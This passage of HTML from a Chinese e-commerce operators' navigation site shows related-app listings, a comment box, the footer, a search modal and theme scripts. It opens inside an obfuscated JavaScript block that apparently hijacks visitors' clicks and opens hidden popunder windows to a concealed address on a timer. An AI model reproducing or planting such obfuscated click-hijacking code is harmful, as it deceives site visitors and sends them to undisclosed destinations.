Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
            </div>
            <div class="text-center"><a href="https://www.chaoyunying.com/go/?url=aHR0cHM6Ly9pbS5qaW5yaXRlbWFpLmNvbS9wY19hcHBfZG93bmxvYWQ%3D" target="_blank" class="btn btn-lg btn-outline-primary custom_btn-outline  text-lg radius-50 py-3 px-5 my-3">去官方网站了解更多</a></div>        </div>
    </div>
                    <h2 class="text-gray text-lg my-4"><i class="site-tag iconfont icon-tag icon-lg mr-1" ></i>相关软件</h2>
                <div class="row mb-n4"> 
                                    <div class="col-4 col-md-3 col-lg-2 pb-1">
                    <div class="card-app default list-item">
        <div class="media p-0 app-rounded" >
                        <a class="media-content" href="https://www.chaoyunying.com/app/5305.html" target="_blank" data-bg="url(http://www.chaoyunying.com/wp-content/uploads/2021/07/dewulogo.jpg)" style=""></a>
                    </div>
        <div class="list-content text-center pt-2">
            <div class="list-body ">
                <a href="https://www.chaoyunying.com/app/5305.html" target="_blank" class=" list-title text-md overflowClip_1">
                得物(毒)         
                </a>
                <div class="mt-1">
                    <div class="list-subtitle text-muted text-xs overflowClip_1">
                    得物App是全球领先的集正品潮流装备、潮流商品鉴别、潮流生活社区于一体的新一代潮流网购社区。“多道鉴别查验工序”的平台品控，为新世代消费者带来更安心的网购体验。得物App致力于打造年轻人的潮流生活社区，成为中国潮流文化风向标和年轻人的发声阵地。                    </div>
                </div>
            </div>
        </div>
    </div>     
                </div>
                            <div class="col-4 col-md-3 col-lg-2 pb-1">
                    <div class="card-app default list-item">
        <div class="media p-0 app-rounded" >
                        <a class="media-content" href="https://www.chaoyunying.com/app/5299.html" target="_blank" data-bg="url(http://www.chaoyunying.com/wp-content/uploads/2021/07/duozhuayu2.png)" style=""></a>
                    </div>
        <div class="list-content text-center pt-2">
            <div class="list-body ">
                <a href="https://www.chaoyunying.com/app/5299.html" target="_blank" class=" list-title text-md overflowClip_1">
                多抓鱼         
                </a>
                <div class="mt-1">
                    <div class="list-subtitle text-muted text-xs overflowClip_1">
                                        </div>
                </div>
            </div>
        </div>
    </div>     
                </div>
                            <div class="col-4 col-md-3 col-lg-2 pb-1">
                    <div class="card-app default list-item">
        <div class="media p-0 app-rounded" >
                        <a class="media-content" href="https://www.chaoyunying.com/app/5308.html" target="_blank" data-bg="url(http://www.chaoyunying.com/wp-content/uploads/2021/07/wanwudezhi.png)" style=""></a>
                    </div>
        <div class="list-content text-center pt-2">
            <div class="list-body ">
                <a href="https://www.chaoyunying.com/app/5308.html" target="_blank" class=" list-title text-md overflowClip_1">
                玩物得志         
                </a>
                <div class="mt-1">
                    <div class="list-subtitle text-muted text-xs overflowClip_1">
                    玩物得志APP成立于2018年11月，总部位于杭州，是国内领先的国风文化电商平台。                    </div>
                </div>
            </div>
        </div>
    </div>     
                </div>
                            <div class="col-4 col-md-3 col-lg-2 pb-1">
                    <div class="card-app default list-item">
        <div class="media p-0 app-rounded" >
                        <a class="media-content" href="https://www.chaoyunying.com/app/5311.html" target="_blank" data-bg="url(http://www.chaoyunying.com/wp-content/uploads/2022/09/weidian.png)" style=""></a>
                    </div>
        <div class="list-content text-center pt-2">
            <div class="list-body ">
                <a href="https://www.chaoyunying.com/app/5311.html" target="_blank" class=" list-title text-md overflowClip_1">
                微店店长版         
                </a>
                <div class="mt-1">
                    <div class="list-subtitle text-muted text-xs overflowClip_1">
                    从工具到流量，一站式解决社交网络开店的所有问题                    </div>
                </div>
            </div>
        </div>
    </div>     
                </div>
                            </div>
                
<!-- comments -->
<div id="comments" class="comments">
	<h2 id="comments-list-title" class="comments-title h5 mx-1 my-4">
		<i class="iconfont icon-comment"></i>
		<span class="noticom">
			<a href="https://www.chaoyunying.com/app/5296.html#respond" class="comments-title" >暂无评论</a> 
		</span>
	</h2> 
	<div class="card">
		<div class="card-body"> 
						<div id="respond_box">
				<div id="respond" class="comment-respond">
										<div class="rounded bg-light text-center p-4 mb-4">
						<div class="text-muted text-sm mb-2">您必须登录才能参与评论！</div>
						<a class="btn btn-light btn-sm btn-rounded" href="https://www.chaoyunying.com/login/?redirect_to=https%3A%2F%2Fwww.chaoyunying.com%2Fapp%2F5296.html">立即登录</a>
					</div>
									</div>
			</div>	
						<div id="loading-comments"><span></span></div>
						<div class="not-comment card"><div class="card-body nothing text-center color-d">暂无评论...</div></div>
					
		</div>	
	</div>
</div><!-- comments end -->
            </div><!-- content-layout end -->
        </div><!-- content-wrap end -->
            </main>
</div>
 
<div class="main-footer footer-stick container container-fluid customize-width pt-4 pb-3 footer-type-big">

    <div class="footer-inner card rounded-xl m-0">
        <div class="footer-text card-body text-muted text-center text-md-left">
                        <div class="row my-4">
                                <div class="col-12 col-md-4 mb-4 mb-md-0">
                    <a class="footer-logo" href="https://www.chaoyunying.com" title="潮运营">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light mb-3" alt="潮运营" height="40">
                        <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none mb-3" alt="潮运营" height="40">
                    </a>
                    <div class="text-sm">潮运营，运营人的专属导航~汇集天下运营资源，是运营人必备的大全工具箱, 收录于淘宝,拼多多,京东,抖音,快手,跨境等各方运营需求，建立其起优质资源整合平台，数据分析,综合资讯,交流学习等资源需求。</div>
                </div>
                                <div class="col-12 col-md-5 mb-4 mb-md-0"> 
                    <p class="footer-links text-sm mb-3"><a href="https://www.chaoyunying.com/bulletin/11832.html">关于本站</a>
<a href="https://www.chaoyunying.com/sheweizhuye">设为主页</a>
<a href="https://www.chaoyunying.com/10608-2">广告合作</a>
<a href="https://www.chaoyunying.com/mianzeshengming">免责声明</a>
<a href="https://www.chaoyunying.com/contribute?type=post">申请收录</a>
</p>                                        <div class="footer-nav-links d-flex justify-content-center justify-content-md-start text-sm mb-3 ">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
                    </div>
                                        <div class="footer-social">
                        <a class="rounded-circle bg-light qr-img" href="javascript:;" data-toggle="tooltip" data-placement="top" data-html="true" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                                    <i class="iconfont icon-qq"></i>
                                </a>                    </div>
                </div>
                                <div class="col-12 col-md-3 text-md-right mb-4 mb-md-0">
                                    <div class="footer-mini-img" data-toggle="tooltip" title="QQ交流3群">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg" alt="QQ交流3群潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">QQ交流3群</span>
                    </div>
                                    <div class="footer-mini-img" data-toggle="tooltip" title="微信公众号">
                        <p class="bg-light rounded-lg p-1">
                            <img class=" " src="https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg" alt="微信公众号潮运营">
                        </p>
                        <span class="text-muted text-ss mt-2">微信公众号</span>
                    </div>
                                </div>
                            </div>
                        <div class="footer-copyright text-xs">
            <span style="font-family: 微软雅黑;"><a href="http://www.chaoyunying.com">Copyright ©2020-2025 潮运营</a>  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank" rel="noopener">浙ICP备2023006427号-1</a>  关注<a href="https://mp.weixin.qq.com/s/Fj5wnHHm2FIZsPa3d7ri-w">公众号：潮运营</a></span>&nbsp;&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a2a66c4271f44a60ae5792eed084f39f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>            </div>
        </div>
    </div>
</div>
</div><!-- main-content end -->

<footer>
    <div id="footer-tools" class="d-flex flex-column">
        <a href="javascript:" id="go-to-up" class="btn rounded-circle go-up m-1" rel="go-top">
            <i class="iconfont icon-to-up"></i>
        </a>
        <a class="btn rounded-circle custom-tool0 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2025/08/1754881777-QQ群二维码.jpg' height='100' width='100'>">
                    <i class="iconfont icon-qq"></i>
                </a><a class="btn rounded-circle custom-tool1 m-1 qr-img" href="javascript:;" data-toggle="tooltip" data-html="true" data-placement="left" title="<img src='https://www.chaoyunying.com/wp-content/uploads/2024/01/qrcode_for_gh_517df02f9ab1_344.jpg' height='100' width='100'>">
                    <i class="iconfont icon-wechat"></i>
                </a>                                        <a href="javascript:" id="switch-mode" class="btn rounded-circle switch-dark-mode m-1" data-toggle="tooltip" data-placement="left" title="夜间模式">
            <i class="mode-ico iconfont icon-light"></i>
        </a>
            </div>
</footer>
  
<div class="modal fade search-modal" id="search-modal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div class="modal-content">  
            <div class="modal-body">
                 
<div id="search" class="s-search mx-auto my-4">
    <div id="search-list" class="hide-type-list">
        <div class="s-type">
            <span></span>
            <div class="s-type-list">
                <label for="m_type-baidu" data-page="home" data-id="group-e">商品</label><label for="m_type-douyin" data-page="home" data-id="group-d">社区</label><label for="m_type-1688" data-page="home" data-id="group-huoyua">货源</label><label for="m_type-kt100" data-page="home" data-id="group-c">快递</label><label for="m_type-qupansou" data-page="home" data-id="group-wangpan">网盘</label><label for="m_type-zhiwangxueshu" data-page="home" data-id="group-xueshu">学术</label><label for="m_type-baidu1" data-page="home" data-id="group-b">浏览器</label><label for="m_type-biaoqingbao" data-page="home" data-id="group-a">更多</label>            </div>
        </div>
        <div class="search-group group-e"><span class="type-text text-muted">商品</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zahnnei" value="https://www.chaoyunying.com/?post_type=sites&amp;s=%s%" data-placeholder="潮运营站内搜索"><label for="m_type-zahnnei"><span class="text-muted">潮运营站内</span></label></li><li><input checked="checked" hidden type="radio" name="type2" data-page="home" id="m_type-baidu" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taobao1" value="https://s.taobao.com/search?q=%s%" data-placeholder="淘宝购物搜索"><label for="m_type-taobao1"><span class="text-muted">淘宝</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-jd" value="https://search.jd.com/Search?keyword=%s%" data-placeholder="京东购物搜索"><label for="m_type-jd"><span class="text-muted">京东</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduo" value="http://mobile.yangkeduo.com/search_result.html?search_key=%s%" data-placeholder="拼多多购物搜索"><label for="m_type-pinduoduo"><span class="text-muted">拼多多</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weipinhui" value="https://category.vip.com/suggest.php?keyword=%s%" data-placeholder="唯品会购物搜索"><label for="m_type-weipinhui"><span class="text-muted">唯品会</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-dangdang" value="http://search.dangdang.com/?key=/?%s%" data-placeholder="当当网购物搜索"><label for="m_type-dangdang"><span class="text-muted">当当网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wangyi" value="https://you.163.com/search?keyword=%s%" data-placeholder="网易严选购物搜索"><label for="m_type-wangyi"><span class="text-muted">网易严选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-suningyigou" value="https://search.suning.com/%s%/" data-placeholder="苏宁易购商品搜素"><label for="m_type-suningyigou"><span class="text-muted">苏宁易购</span></label></li></ul></div><div class="search-group group-d"><span class="type-text text-muted">社区</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhihu" value="https://www.zhihu.com/search?type=content&amp;q=%s%" data-placeholder="知乎搜索"><label for="m_type-zhihu"><span class="text-muted">知乎</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaohongshu" value="https://www.xiaohongshu.com/search_result?keyword=%s%" data-placeholder="小红书搜索"><label for="m_type-xiaohongshu"><span class="text-muted">小红书</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douyin" value="https://www.douyin.com/search/%s%" data-placeholder="抖音搜索"><label for="m_type-douyin"><span class="text-muted">抖音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-azhan" value="https://www.acfun.cn/search?type=complex&amp;keyword=%s% " data-placeholder="A站搜索"><label for="m_type-azhan"><span class="text-muted">A站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bibili" value="https://search.bilibili.com/all?keyword=%s%" data-placeholder="哔哩哔哩搜索"><label for="m_type-bibili"><span class="text-muted">B站</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weibo" value="https://s.weibo.com/weibo?q=%s%" data-placeholder="微博搜索"><label for="m_type-weibo"><span class="text-muted">微博</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-why" value="https://tieba.baidu.com/f?ie=utf-8&amp;kw=%s%" data-placeholder="百度贴吧搜索"><label for="m_type-why"><span class="text-muted">贴吧</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-douban" value="https://www.douban.com/search?q=%s%" data-placeholder="豆瓣搜索"><label for="m_type-douban"><span class="text-muted">豆瓣</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-weilaibaike" value="https://www.futurepedia.io/?search=%s%" data-placeholder="未来百科搜索"><label for="m_type-weilaibaike"><span class="text-muted">未来百科</span></label></li></ul></div><div class="search-group group-huoyua"><span class="type-text text-muted">货源</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-1688" value="https://www.1688.com/zw/page.html?hpageId=old-sem-pc-list&amp;keywords=%s%" data-placeholder="搜索1688找货源商品"><label for="m_type-1688"><span class="text-muted">1688批发网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-pinduoduopifa" value="https://pifa.pinduoduo.com/search?word=%s%" data-placeholder="搜索  拼多多批发"><label for="m_type-pinduoduopifa"><span class="text-muted">拼多多批发</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-aicaigou" value="https://b2b.baidu.com/s?q=%s%" data-placeholder="搜索 百度爱采购"><label for="m_type-aicaigou"><span class="text-muted">爱采购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-soukuanwang" value="https://www.vvic.com/gz/search/index.html?sort=default&amp;merge=1&amp;algo=false&amp;pid=4&amp;q=%s%&amp;searchCity=gz&amp;pageId=search_index&amp;vcid=40119147&amp;currentPage=1" data-placeholder="搜索 搜款网"><label for="m_type-soukuanwang"><span class="text-muted">搜款网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-yiwugou" value="https://www.yiwugo.com/search/s.html?q=%s%" data-placeholder="搜索 义乌购，义乌小商品批发官方网站"><label for="m_type-yiwugou"><span class="text-muted">义乌购</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-gongpinyouxuan" value="https://www.vipmro.com/ss?keyword=%s%" data-placeholder="搜索 工品优选，京东工业厂家直供平台"><label for="m_type-gongpinyouxuan"><span class="text-muted">工品优选</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wagnshangyuan" value="https://www.wsy.com/search.htm?accurate=&amp;site_id=1&amp;search_type=item&amp;q=%s%" data-placeholder="搜索 网商园"><label for="m_type-wagnshangyuan"><span class="text-muted">网商园</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-huobutou" value="https://www.hznzcn.com/search/search.html?q_key=%s%" data-placeholder="搜索 货捕头"><label for="m_type-huobutou"><span class="text-muted">货捕头</span></label></li></ul></div><div class="search-group group-c"><span class="type-text text-muted">快递</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kt100" value="https://www.kuaidi100.com/?%s%" data-placeholder="请输入国内快递单号"><label for="m_type-kt100"><span class="text-muted">快递100</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-17TRACK" value="https://t.17track.net/zh-cn#nums=%s%" data-placeholder="请输入您的国际快递单号"><label for="m_type-17TRACK"><span class="text-muted">全球物流查询17TRACK</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-UPS" value="https://www.ups.com/track?loc=zh_CN&amp;tracknum=%s%" data-placeholder="请输入UPS追踪编号"><label for="m_type-UPS"><span class="text-muted">UPS</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Fedex" value="https://www.fedex.com/fedextrack/system-error?trknbr=%s%" data-placeholder="请输入快递单号"><label for="m_type-Fedex"><span class="text-muted">Fedex</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-TNT" value="https://www.tnt.com/express/zh_cn/site/shipping-tools/tracking.html?searchType=CON&amp;cons=%s%" data-placeholder="请输入快递单号"><label for="m_type-TNT"><span class="text-muted">TNT</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-DHL" value="https://www.dhl.com/cn-zh/home/tracking/tracking-express.html?submit=1&amp;tracking-id=%s%" data-placeholder="请输入快递单号"><label for="m_type-DHL"><span class="text-muted">DHL</span></label></li></ul></div><div class="search-group group-wangpan"><span class="type-text text-muted">网盘</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-qupansou" value="https://pan.funletu.com/s?keyword=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-qupansou"><span class="text-muted">趣盘搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-cilisou" value="https://dclwcl.towercloud.world/boss_search.php?keywords=%s%&amp;page=0&amp;action=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-cilisou"><span class="text-muted">磁力搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-xiaoyunsou" value="https://www.yunso.net/index/user/s?wd=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-xiaoyunsou"><span class="text-muted">小云搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-kapasou" value="https://www.cuppaso.com/search?type=1&amp;keyword=%s%&amp;searchType=0&amp;page=1" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-kapasou"><span class="text-muted">咔帕搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-koudaiyun" value="https://www.woxiangsou.com/home?keyword=%s%&amp;sourceType=0&amp;timeFilter=0&amp;sizeFilter=0&amp;deviceId=17fd9974-a3f1-46a8-bcb9-6cf9ea35d106&amp;channelId=4" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-koudaiyun"><span class="text-muted">口袋云</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-mailipan" value="https://www.alipansou.com/search?k=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-mailipan"><span class="text-muted">猫狸盘搜</span></label></li></ul></div><div class="search-group group-xueshu"><span class="type-text text-muted">学术</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baiduxueshu" value="https://xueshu.baidu.com/s?wd=%s%" data-placeholder="百度学术搜索"><label for="m_type-baiduxueshu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Bingxueshu" value="https://cn.bing.com/academic/search?q=%s%&amp;FORM=HDRSC4" data-placeholder="微软必应学术搜索"><label for="m_type-Bingxueshu"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhiwangxueshu" value="https://kns.cnki.net/kns8s/defaultresult/index?classid=YSTT4HG0&amp;korder=&amp;kw=%s%" data-placeholder="中国知网学术搜索"><label for="m_type-zhiwangxueshu"><span class="text-muted">知网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wanfangxueshu" value="https://s.wanfangdata.com.cn/paper?q=%s%" data-placeholder="万方数据论文检索"><label for="m_type-wanfangxueshu"><span class="text-muted">万方</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taimeitixueshu" value="https://doc.taixueshu.com/search?keywordType=1&amp;keyword=%s%" data-placeholder="钛媒体文献服务平台期刊与专利搜索"><label for="m_type-taimeitixueshu"><span class="text-muted">钛媒体</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-CNKI" value="https://scholar.cnki.net/home/search?sw=1&amp;sw-input=%s%" data-placeholder="CNKI学术搜索"><label for="m_type-CNKI"><span class="text-muted">CNKI</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-OALib" value="https://www.oalib.com/search?kw=%s%" data-placeholder="OALib期刊搜索"><label for="m_type-OALib"><span class="text-muted">OALib</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Semantic" value="https://www.semanticscholar.org/search?q=%s%" data-placeholder="Semantic-scholar搜索"><label for="m_type-Semantic"><span class="text-muted">Semantic</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-ScienEine" value="https://www.sciengine.com/plat/search?queryField_a=%s%" data-placeholder="ScienEine中国科技期刊平台搜索"><label for="m_type-ScienEine"><span class="text-muted">ScienEine</span></label></li></ul></div><div class="search-group group-b"><span class="type-text text-muted">浏览器</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360搜索"><label for="m_type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="m_type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="微软Bing搜索"><label for="m_type-bing1"><span class="text-muted">微软Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1-m.sm" value="https://m.sm.cn/s?q=%s%" data-placeholder="神马搜索"><label for="m_type-bing1-m.sm"><span class="text-muted">神马</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fsou" value="https://fsoufsou.com/search?q=%s%" data-placeholder="F搜搜索"><label for="m_type-fsou"><span class="text-muted">F搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-skk" value="https://quark.sm.cn/s?q=%s%" data-placeholder="夸克搜索"><label for="m_type-skk"><span class="text-muted">夸克</span></label></li></ul></div><div class="search-group group-a"><span class="type-text text-muted">更多</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-biaoqingbao" value="https://fabiaoqing.com/search/bqb/keyword/%s%/type/bq/page/1.html" data-placeholder="表情包搜索"><label for="m_type-biaoqingbao"><span class="text-muted">表情包</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-tubiao" value="https://www.iconfont.cn/search/index?searchType=icon&amp;q=%s%" data-placeholder="阿里巴巴图标矢量图库搜索"><label for="m_type-tubiao"><span class="text-muted">图标</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-shegnyin" value="https://www.tosound.com/search/word-%s%" data-placeholder="淘声网-全球1000000+声音资源搜索"><label for="m_type-shegnyin"><span class="text-muted">声音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taici" value="https://33.agilestudio.cn/?subtitleKeyword=%s%" data-placeholder="海量电影台词搜素"><label for="m_type-taici"><span class="text-muted">台词</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fanyi" value="https://www.youdao.com/result?word=%s%&amp;lang=en" data-placeholder="有道翻译查询"><label for="m_type-fanyi"><span class="text-muted">翻译</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baogao" value="https://www.seedhangyan.com/report?search_key=%s%" data-placeholder="报告查一查行业研究报告数据工具"><label for="m_type-baogao"><span class="text-muted">报告</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-chuti" value="https://www.asklib.com/s/%s%" data-placeholder="海量题目答案搜索"><label for="m_type-chuti"><span class="text-muted">出题库</span></label></li></ul></div>    </div>
    <form action="https://www.chaoyunying.com?s=" method="get" target="_blank" class="super-search-fm">
        <input type="text" id="m_search-text" class="form-control smart-tips search-key" zhannei="" autocomplete="off" placeholder="输入关键字搜索" style="outline:0" data-status="true">
        <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button>
    </form> 
    <div class="card search-smart-tips" style="display: none">
        <ul></ul>
    </div>
</div>
  
                <div class="px-1 mb-3"><i class="text-xl iconfont icon-hot mr-1" style="color:#f1404b;"></i><span class="h6">热门推荐： </span></div>
                <div class="mb-3">
                    <li id="menu-item-6189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6189"><a href="http://www.chaoyunying.com/">
        <i class="io-zuixinhuoyuan icon-fw icon-lg"></i>
                <span>找平台</span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="http://www.chaoyunying.com/blog">看干货</a></li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6936"><a href="http://www.chaoyunying.com/hotnews/">搜热榜</a></li>
                </div>
            </div>  
            <div style="position: absolute;bottom: -40px;width: 100%;text-align: center;"><a href="javascript:" data-dismiss="modal"><i class="iconfont icon-close-circle icon-2x" style="color: #fff;"></i></a></div>
        </div>
    </div>  
</div>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/popper.min.js?ver=4.1812" id="popper-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/bootstrap.min.js?ver=4.1812" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/theia-sticky-sidebar.js?ver=4.1812" id="sidebar-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/lazyload.min.js?ver=4.1812" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.fancybox.min.js?ver=4.1812" id="lightbox-js-js"></script>
<script type="text/javascript" id="appjs-js-extra">
/* <![CDATA[ */
var theme = {"ajaxurl":"https:\/\/www.chaoyunying.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav","loginurl":"https:\/\/www.chaoyunying.com\/login\/?redirect_to=https:\/\/www.chaoyunying.com\/app\/5296.html","sitesName":"\u6f6e\u8fd0\u8425","addico":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav\/images\/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/t3.gstatic.cn\/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&size=128&url=","icopng":"","urlformat":"0","customizemax":"100000","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-3a col-lg-4a col-xl-5a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYzFacmNXcFBkRVJIWlRkS1ZFOHpZMlJaUlhjNVJsVlBlVmR3TTFCayJd","isHome":"","version":"4.1812"};
